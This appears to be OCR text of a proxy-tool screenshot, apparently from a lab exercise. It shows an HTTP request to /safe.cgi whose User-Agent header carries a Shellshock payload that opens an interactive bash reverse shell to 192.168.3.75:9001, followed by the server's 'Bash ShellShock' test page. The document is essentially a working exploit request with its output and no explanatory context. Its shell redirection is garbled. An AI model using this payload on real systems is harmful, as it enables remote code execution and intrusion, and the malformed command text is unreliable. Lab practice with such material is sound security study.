 请求
美化 Raw Hex \n
1 GET /safe.cgi HTTP/1.1
2 Host: 192.168.213.150:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { test;};echo; echo whoami;/bin/bash -i >&
/dev/tcp/192.168.3.75/9001 1&>0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: 1666501284
10 If-Modified-Since: Mon, 10 Aug 2020 17:10:05 GMT
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 13:08:12 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Connection: close
7 Content-Type: text/html
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
>
12 <title>
Bash ShellShock
</title>
13 </head>
14 <body>
15 <p>
16 Hello world
17 </p>
18 </body>
19 </html>
20